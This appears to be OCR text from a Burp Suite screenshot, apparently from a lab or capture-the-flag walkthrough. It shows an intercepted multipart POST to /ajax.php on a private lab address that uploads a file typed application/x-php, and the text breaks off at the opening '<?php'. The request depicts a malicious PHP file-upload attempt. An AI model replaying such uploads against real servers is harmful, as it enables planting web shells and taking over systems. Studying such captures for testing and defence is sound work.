 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.107:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.56.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14667863651133213021653431387
8 Content-Length: 5734
9 Origin: http://192.168.56.107
10 Connection: close
11 Referer: http://192.168.56.107/dashboard.html
12
13 -----------------------------1466786365113321302
14 Content-Disposition: form-data; name="file"; file
15 Content-Type: application/x-php
16
17 <?php
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder